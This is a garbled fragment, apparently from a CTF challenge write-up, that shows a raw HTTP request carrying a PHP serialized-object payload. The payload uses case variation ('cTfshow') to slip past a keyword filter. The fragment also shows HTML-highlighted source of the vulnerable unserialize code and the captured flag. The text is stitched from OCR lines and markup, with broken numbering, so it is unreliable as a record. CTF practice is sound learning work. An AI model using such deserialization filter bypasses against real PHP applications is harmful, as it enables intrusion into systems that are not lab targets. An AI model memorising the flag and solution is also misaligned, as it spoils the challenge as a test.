 1 GET / HTTP/1.1
2 Host: ffed1ba2-1267-4c88-bc6c-4bd21cdd4694.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:94.0)
Gecko/20100101 Firefox/94.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Cache-Control: max-age=0
0 Content-Length: 18
1
2 O:7:"cTfshow":0:{}
<span style="color: #0000BB">username</span>
<span style="color: #007700">;<br />
&nbsp;&nbsp;&nbsp;&nbsp;}<br />
&nbsp;&nbsp;&nbsp;&nbsp;public&nbsp;function&nbsp;</span>
<span style="color: #0000BB">__destruct</span>
<span style="color: #007700">(){<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;global&nbsp;</span>
<span style="color: #0000BB">$flag</span>
<span style="color: #007700">;<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;echo&nbsp;</span>
<span style="color: #0000BB">$flag</span>
<span style="color: #007700">;<br />
&nbsp;&nbsp;&nbsp;&nbsp;}<br />
}<br />
</span>
<span style="color: #0000BB">$ctfshowo</span>
<span style="color: #007700">=@</span>
<span style="color: #0000BB">unserialize</span>
<span style="color: #007700">(</span>
<span style="color: #0000BB">$cs</span>
<span style="color: #007700">);<br />
if(</span>
<span style="color: #0000BB">preg_match</span>
<span style="color: #007700">(</span>
<span style="color: #DD0000">'/ctfshow/'</span>
<span style="color: #007700">,&nbsp;</span>
<span style="color: #0000BB">$cs</span>
<span style="color: #007700">)){<br />
&nbsp;&nbsp;&nbsp;&nbsp;throw&nbsp;new&nbsp;</span>
<span style="color: #0000BB">Exception</span>
<span style="color: #007700">(</span>
<span style="color: #DD0000">"Error&nbsp;</span>
<span style="color: #0000BB">$ctfshowo</span>
<span style="color: #DD0000">"</span>
<span style="color: #007700">,</span>
<span style="color: #0000BB">1</span>
<span style="color: #007700">);<br />
}<br />
<br />
<br />
<br />
<br />
</span>
11 </span>
12 </code>
ctfshow{4847f771-e8cb-4571-9f46-cbffdcb7de4f}